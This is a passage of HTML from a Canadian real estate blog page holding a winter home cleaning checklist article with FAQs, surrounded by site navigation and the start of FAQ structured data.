                                                                                                        <li><a href="https://www.squareyards.ca/blog/non-resident-canada-tax-fiart/">Non-Resident Investment Account in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-investment-of-canada/">Real Estate Investment Handbook of Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/investing-in-the-real-estate-sector-of-canada/">Benefits of Investing in the Real Estate Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financial-investment-in-canada/">Financial Investment in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financing-basics-for-first-time-home-buyers/">Financing Basics for First Time Home Buyers</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Law</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fair-housing-act-lawart/">Housing Discrimination Under Fair Housing Act</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/employee-rights-under-the-canadian-employment-law/">Employee Rights in Canadian Employment Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/driving-laws-in-canada/">Laws of Driving in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Legal & Tax</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-title-insurance-in-ontario/">Why Do You Need a Title Insurance?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/speculation-and-vacancy-tax/">Empty Home Tax in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Mortagage</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/credit-system-canada-morart/">Trust Score vs Other Credit Scoring Systems</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-mortgage-rates-morart/">Best Home Loan in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/private-mortgage-lenders-fiart/">Non-Conforming Private Loan Institutions</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/reverse-mortgage-loan/">Best Alternatives to a Reverse Mortgage</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/different-types-of-loans-in-canada/">Different Types Of Loans In Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav stockdata" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Lifestyle" aria-expanded="false">
                                    <span>Lifestyle</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Celebrity Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/leonardo-dicaprio-house-chart/">Leonardo DiCaprio’s Breath-Taking Houses</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/prince-toronto-mansions-chart/">Guide To Prince Toronto Mansions</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/drake-house-toronto-chart/">Inside The Rapper Drake’s Manor in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/robert-campeau-house-chart/">Robert Campeau House in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/justin-bieber-houses-chart/">Justin Bieber’s Houses And Mansions</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Home Decor & Renovation</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/kitchen-organization-hdrart/">Affordable kitchen Organization ideas 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/basement-finishing-hdrart/">Types of Basement Renovations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/grey-and-white-kitchen-hdrart/">Choose Between Grey and White Kitchen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/modernize-house-hdrart/">Ideas For Modernising House on Budget</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/composting-in-an-apartment-hdrart/">How To Compost in an Apartment?</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Living</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/">Canada’s Most Expensive Cities</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-raising-a-child-livart/">How Much Does it Cost To Raise a Child in Canada?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-niagara-livart/">The Cost of Living in Niagara</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cost-of-living-in-ottawa-livart/">The Cost of Living in Ottawa</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-living-in-canada/">Pros and Cons of Living in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Smart Homes</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/smart-home-automation-smtart/">Smart Home Technologies in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/devices-that-turn-any-home-into-smart-home/">Devices that Turn a Home into Smart Home</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-6-luxurious-and-expensive-mansions-in-canada/">Expensive Mansions in Canada and Their Prices</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                                            </div>
                    </div>
                </div>
            </div>    
        </div>
    </div>
    <!-- Begin site-content -->      
    <div class="site-content">
        <div class="container">
            <p id="breadcrumbs"><span><span><a href="https://www.squareyards.ca/blog/">Home</a></span> » <span><a href="https://www.squareyards.ca/blog/category/real-estate-news/">Real Estate News</a></span> » <span><a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/">Real Estate Tips &amp; Trends</a></span> » <span class="breadcrumb_last" aria-current="page">Home Cleaning Checklist</span></span></p>        </div> 
<style>
    .mobile-thumb{
        display:none;
    }
    .post_content {
        padding-top: 20px;
    }
    @media (max-width:767px) {
        .desk-thumb{
            display:none;
        }
        .mobile-thumb{
            display:block;
        }
    }
</style>
<div class="container">
    <div class="row">         
                                    <div class="col-md-8 flex-first flex-md-unordered postDetailPage post-643 post type-post status-publish format-standard has-post-thumbnail hentry category-canada category-real-estate-news category-real-estate-tips-and-trends" id="post-643"> 
                    <div  id="mainContent" class="mainheading">
                        <h1 class="posttitle">A Quick and Easy Home Cleaning Checklist For Winter</h1>
                        <div class="postMetaBox">
                            <div class="postMetaData">
                                <p>
                                                                        <span class="post-date"><time class="post-date">
                                    May 1st, 2024                                    </time></span>
                                                                        
                                            <!--                             <span class="dot"></span>
                                    <span class="readingtime">5 min read</span> -->
                                                                    </p> 
                            </div>
                            
                            <div class="share">
                                <p class="sharecolour">Share</p>
                                    <ul class="shareitnow">
                                        <li>
                                            <a target="_blank" href="https://twitter.com/intent/tweet?text=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to twitter"><i class="fa fa-twitter "></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F" aria-label="Share to facebook"><i class="fa fa-facebook"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;media=http://localhost/cablog/wp-content/uploads/2021/12/Neighborhood-property-img.png&amp;description=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to pinterest"><i class="fa fa-pinterest"></i></a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter" aria-label="Share to linkedin"><i class="fa fa-linkedin"></i></a>
                                        </li>
                                        <!-- <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-whatsapp"></i>
                                            </a>
                                        </li>
                                        <li>
                                            <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Flocalhost%2Fcablog%2Findoor-plants-care-for-winter%2F&amp;title=Essential%20Tips%20to%20Keep%20Your%20Plants%20Healthy%20for%20Winter">
                                            <i class="fa fa-dribbble"></i>
                                            </a>
                                        </li> -->
                                    </ul>   
                                </div> 
                            </div>
                        </div>
                                                                    <div class="desk-thumb">
                                                            <img src="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Winter-Clean-Up-Your-Quick-Home-Checklist-1.jpg" alt="A Quick and Easy Home Cleaning Checklist for Winter">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" A Quick and Easy Home Cleaning Checklist for Winter>
                            </div>

                            					<article class="article-post postContent">
                        <!-- <div class="desk-thumb">
                            
                                <img src="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Winter-Clean-Up-Your-Quick-Home-Checklist-1.jpg" alt="banner">
                            </div>
                            <div class="mobile-thumb">
                                                              <img src="" alt="banner">
                            </div> -->
                            <div class="post_content">
						        <p style="text-align: justify;"><i>It’s that time of the year again! Yes, the winters…the time to stay indoors, enjoy hot chocolate and binge-watch your favorite TV shows. While we all love this season for bringing in the holidays and happy vibes, it’s also the best time for cleaning. Before getting your hands dirty, take a look at our</i><i> home cleaning checklist</i><i>. </i></p><p style="text-align: justify;">Most of us spend our winters wrapped up in blankets, having hot beverages near the cosy corner of the house. The season makes us extra lazy to even get out of our beds, forget getting out of our homes. And since we spend most of our time indoors, it’s important to keep it clean. It may sound daunting but it’s not especially if you have a winter home cleaning checklist.</p><div id="ez-toc-container" class="ez-toc-v2_0_48 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-696af83ff348a" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696af83ff348a"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Winter_Home_Cleaning_Checklist" title="Winter Home Cleaning Checklist">Winter Home Cleaning Checklist</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Mattress_Cleaning" title="Mattress Cleaning">Mattress Cleaning</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Rugs_and_Carpets_Maintenance" title="Rugs and Carpets Maintenance">Rugs and Carpets Maintenance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Indoor_and_Outdoor_Cushion_Cleaning" title="Indoor and Outdoor Cushion Cleaning">Indoor and Outdoor Cushion Cleaning</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Don%E2%80%99t_Forget_the_Dryer" title="Don’t Forget the Dryer">Don’t Forget the Dryer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Windows_Clean_Up" title="Windows Clean Up">Windows Clean Up</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Neat_and_Tidy_Bathroom" title="Neat and Tidy Bathroom">Neat and Tidy Bathroom</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Get_Rid_of_Clutter" title="Get Rid of Clutter">Get Rid of Clutter</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Kitchen_Cleaning_Checklist_%E2%80%93_Major_Sections_to_Focus_On" title="Kitchen Cleaning Checklist – Major Sections to Focus On">Kitchen Cleaning Checklist – Major Sections to Focus On</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Refrigerator" title="Refrigerator">Refrigerator</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Cabinets" title="Cabinets">Cabinets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Oven" title="Oven">Oven</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Frequently_Asked_Questions_FAQs" title="Frequently Asked Questions (FAQs)">Frequently Asked Questions (FAQs)</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#What_does_a_standard_cleaning_checklist_consist_of" title="What does a standard cleaning checklist consist of?">What does a standard cleaning checklist consist of?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#How_often_should_I_do_furniture_cleaning_in_winter" title="How often should I do furniture cleaning in winter?">How often should I do furniture cleaning in winter?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#What_are_the_benefits_of_winter_cleaning" title="What are the benefits of winter cleaning?">What are the benefits of winter cleaning?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Do_professional_cleaners_use_a_checklist_for_cleaning_homes" title="Do professional cleaners use a checklist for cleaning homes?">Do professional cleaners use a checklist for cleaning homes?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Is_winter_cleaning_better_than_spring_cleaning" title="Is winter cleaning better than spring cleaning?">Is winter cleaning better than spring cleaning?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#How_do_I_clean_my_house_for_the_winter" title="How do I clean my house for the winter?">How do I clean my house for the winter?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#What_is_the_daily_six-cleaning_list" title="What is the daily six-cleaning list?">What is the daily six-cleaning list?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#What_should_I_clean_before_winter" title="What should I clean before winter?">What should I clean before winter?</a></li></ul></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Winter_Home_Cleaning_Checklist"></span><span style="font-weight: 400;">Winter Home Cleaning Checklist</span><span class="ez-toc-section-end"></span></h2><h3 style="text-align: justify;"><span class="ez-toc-section" id="Mattress_Cleaning"></span><span style="font-weight: 400;">Mattress Cleaning</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Mattress-Cleaning.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-647" src="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Mattress-Cleaning.jpg" alt="Mattress Cleaning" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Mattress-Cleaning.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Mattress-Cleaning-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Mattress-Cleaning-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Mattress-Cleaning-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Mattress-Cleaning-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p><p style="text-align: justify;">A soft, mushy and clean bed is the best thing in winter. But to enjoy a peaceful sleep you need to ensure that it is dust, allergen and bacteria-free. And this should be your top priority before the winter season rings in. We recommend changing bed sheets every 4-5 days and vacuuming your mattress every 2-3 months and don’t forget to rotate it every quarter too. Also if you’ve been using the same mattress for many years, consider replacing it or at least getting it professionally cleaned after every 6 months.</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Rugs_and_Carpets_Maintenance"></span><span style="font-weight: 400;">Rugs and Carpets Maintenance</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">Many homeowners tend to postpone carpet cleaning in winter, which is wrong. During summers dust and a lot of airborne pollutants enter your house through windows. These elements accumulate on your rugs and carpets, leading to an unhealthy environment. Thus, you must clean them before the cold weather officially kicks in. We suggest contacting professional carpet cleaning experts. They will complete the job quickly and help you enhance the overall appearance of your room. But if you want to take up the task yourself, watch some YouTube tutorials to spruce up your home before the holidays.</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Indoor_and_Outdoor_Cushion_Cleaning"></span><span style="font-weight: 400;">Indoor and Outdoor Cushion Cleaning</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">With the temperatures dropping, your outdoors sittings will be rare. So, why don’t you pack up those patio cushions if you know you won’t be using them? Leaving them exposed to the harsh weather may lead to rotting or mould build-up on them. Storing the cushions will help you keep them fresh and ready for the next season.</p><p style="text-align: justify;">When we say cushions, we’re also referring to indoor cushions. In winters, you’ll be using them more often due to the numerous movie marathons, reading sessions and game nights. This will make them prone to stains, smells and multiple other things. So, make sure you give them the necessary attention and vacuum them properly.</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Don%E2%80%99t_Forget_the_Dryer"></span><span style="font-weight: 400;">Don’t Forget the Dryer</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">Since we wear more clothes in the winter months, the laundry loads automatically get heavier. This increases the link accumulation in your dryer. And if you weren’t aware, please know that lint is a flammable material and its build-up can cause a dryer fire breakout. It is in fact one of the major reasons for fire breaks in homes across the USA and Canada. Cleaning the dryer vent is thus an essential point on our checklist. Do not overlook it.</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Windows_Clean_Up"></span><span style="font-weight: 400;">Windows Clean Up</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Windows-Clean-Up.jpg"><img decoding="async" class="alignnone size-full wp-image-648" src="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Windows-Clean-Up.jpg" alt="Windows Clean Up" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Windows-Clean-Up.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Windows-Clean-Up-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Windows-Clean-Up-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Windows-Clean-Up-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Windows-Clean-Up-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p><p style="text-align: justify;">In winters, you want to let in as much daylight as possible. The natural sunlight through the windows keep you warm and brightens up your dark looking winter home. This also means that you need to keep your windows clean. For that, you can buy a glass cleaning solution from the market or prepare one on your own. It can be anything from alcohol, salt or vinegar-based solution or a simple salt-based solution with cold water. Before you begin to clean, we recommend you wear waterproof gloves for hand protection and keep items such as a bucket, towel and squeegee handy.</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Neat_and_Tidy_Bathroom"></span><span style="font-weight: 400;">Neat and Tidy Bathroom</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">Even your bathroom needs your care and attention during winters. The season gives rise to the number of hot showers and baths, keeping your bathroom occupied almost all the time. As a result, there is a mould and mildew build-up in your bathroom that requires effective cleaning. You will have to put in extra effort to bleach the surfaces, washbasins and tiles so as to prevent excess grime accumulation.</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Get_Rid_of_Clutter"></span><span style="font-weight: 400;">Get Rid of Clutter</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">Clutter clearance is another important pointer that should make it to your home cleaning checklist. No matter how many times you clean up, clutter always seems to pile up. It’s a common issue especially in households with children. Cleaning up, again and again, is tiring but sadly you have to deal with it. We say this because dust, allergens and clutter within your house can affect ventilation which increases mild, mould, viruses and bacteria. Use boxes to store items you do not need or simply donate them. For cleaning off dirt and dust, use the right cleaning solutions and sprays.</p><h2 style="text-align: justify;"><span class="ez-toc-section" id="Kitchen_Cleaning_Checklist_%E2%80%93_Major_Sections_to_Focus_On"></span><span style="font-weight: 400;">Kitchen Cleaning Checklist – Major Sections to Focus On</span><span class="ez-toc-section-end"></span></h2><p style="text-align: justify;"><a href="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Kitchen-Cleaning.jpg"><img decoding="async" class="alignnone size-full wp-image-649" src="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Kitchen-Cleaning.jpg" alt="Kitchen Cleaning Checklist" width="1110" height="555" srcset="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Kitchen-Cleaning.jpg 1110w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Kitchen-Cleaning-300x150.jpg 300w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Kitchen-Cleaning-1024x512.jpg 1024w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Kitchen-Cleaning-150x75.jpg 150w, https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Kitchen-Cleaning-768x384.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" /></a></p><p style="text-align: justify;">While every nook and corner of the home requires cleaning, three major areas in the kitchen should get special emphasis. These include:</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Refrigerator"></span><span style="font-weight: 400;">Refrigerator</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><span style="font-weight: 400;">Just before the winter season begins, take some time out to empty your refrigerator and clean it. The freezer, in particular, should be cleaned thoroughly. Pull out all the summer-related items, clean and organise your fridge from scratch. This will help you free up some space and eliminate bad smells (if any).</span></p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Cabinets"></span><span style="font-weight: 400;">Cabinets</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><span style="font-weight: 400;">Cabinets have more debris than you can imagine. Everyone remembers cleaning the countertops and sink, but cabinets are often neglected. This winter, ensure they are free from dirt and grime. You can use vinegar, warm water solution, or a multi-purpose spray cleaner.</span></p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Oven"></span><span style="font-weight: 400;">Oven</span><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><span style="font-weight: 400;">The most used appliance in any home is the oven. With excessive use comes excessive cleaning. If you’re not sure where to begin, we suggest the inside. Clear out all the accidental spills, oil and food debris that you otherwise let go of. Then, come outside and wipe off the dirt, grease and grime.</span></p><p style="text-align: justify;"><strong>In Conclusion</strong></p><p style="text-align: justify;">We know your winters begin on a busy note and cleaning isn’t something you want to waste your time on. But our home cleaning checklist will help you save time and effort. Keeping note of all the above-mentioned points will also let you keep your house warm and cosy for weeks to come. Enjoyed reading this piece? Stay tuned for more such tips and hacks. We share home care tips on a regular basis and would love to get your feedback. In case of suggestions or concerns, feel free to reach out to us. For those with doubts, we’ve answered a few FAQs below, scroll down to check them out!</p><h2 style="text-align: justify;"><span class="ez-toc-section" id="Frequently_Asked_Questions_FAQs"></span>Frequently Asked Questions (FAQs)<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;">		<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="What_does_a_standard_cleaning_checklist_consist_of"></span>What does a standard cleaning checklist consist of?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						A basic cleaning checklist comprises regular tasks such as mopping, vacuuming with dusting, and kitchen and bathroom cleaning. Charges may add up depending on how big the house is.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="How_often_should_I_do_furniture_cleaning_in_winter"></span>How often should I do furniture cleaning in winter?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Furniture cleaning is of two types: removing dust and food debris, which should be done every day/alternate day. The other is professional and deep cleaning, which should be done 1 or 2 times a year.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="What_are_the_benefits_of_winter_cleaning"></span>What are the benefits of winter cleaning?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						There are plenty of advantages to winter cleaning. These include eliminating allergens, better health, quicker carpet drying, hassle-free organisation and more.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Do_professional_cleaners_use_a_checklist_for_cleaning_homes"></span>Do professional cleaners use a checklist for cleaning homes?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Yes, cleaners from professional cleaning agencies use cleaning checklists for home. These lists include the number of tasks and their step-by-step process. 					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Is_winter_cleaning_better_than_spring_cleaning"></span>Is winter cleaning better than spring cleaning?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Both of them have their significance. Homeowners should perform both the cleaning duties for a tidy home. 					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="How_do_I_clean_my_house_for_the_winter"></span>How do I clean my house for the winter?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Begin by decluttering to make space, then deep clean key areas like living spaces, kitchens, and bathrooms. Remember to launder bedding, clean carpets, maintain appliances, and check heating systems. Lastly, add cosy touches and ensure safety devices are functioning.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="What_is_the_daily_six-cleaning_list"></span>What is the daily six-cleaning list?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						The Daily 6 is a cleaning strategy that involves six quick daily tasks to maintain a clean and organised home: making beds, doing laundry, cleaning dirty dishes, wiping down bathrooms, decluttering high-traffic areas, and managing mail and paperwork.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="What_should_I_clean_before_winter"></span>What should I clean before winter?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Before winter, deep clean carpets and rugs, launder bedding, dust and clean the furnace and replace filters, check the functionality of smoke and carbon monoxide detectors, clean the gutters, and seal any drafts around doors and windows to keep your home warm and energy-efficient.					</p>
				</div>
			</div>
		</section>
		
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
					{
				"@type": "Question",
				"name": "What does a standard cleaning checklist consist of?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "A basic cleaning checklist comprises regular tasks such as mopping, vacuuming with dusting, and kitchen and bathroom cleaning. Charges may add up depending on how big the house is."
									}
			}
			,				{
				"@type": "Question",
				"name": "How often should I do furniture cleaning in winter?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Furniture cleaning is of two types: removing dust and food debris, which should be done every day/alternate day. The other is professional and deep cleaning, which should be done 1 or 2 times a year."
									}
			}
			,				{
				"@type": "Question",
				"name": "What are the benefits of winter cleaning?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "There are plenty of advantages to winter cleaning. These include eliminating allergens, better health, quicker carpet drying, hassle-free organisation and more."
									}
			}
			,				{
				"@type": "Question",
